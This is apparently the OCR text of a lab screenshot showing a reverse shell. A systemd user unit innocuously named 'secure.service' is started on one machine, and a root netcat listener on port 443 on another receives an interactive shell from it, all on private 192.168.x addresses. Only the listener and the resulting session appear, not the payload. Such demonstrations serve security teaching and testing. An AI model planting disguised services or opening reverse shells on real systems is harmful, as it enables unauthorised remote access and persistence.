 ┌──(khanh㉿may1)-[~]
└─$ systemctl --user start secure.service
root
File Actions Edit View Help
┌──(root㉿lyquockhanh)-[~]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.5.128] from (UNKNOWN) [192.168.5.136] 57808
bash: cannot set terminal process group (9095): Inappropriate ioctl for device
bash: no job control in this shell
khanh@may1:~$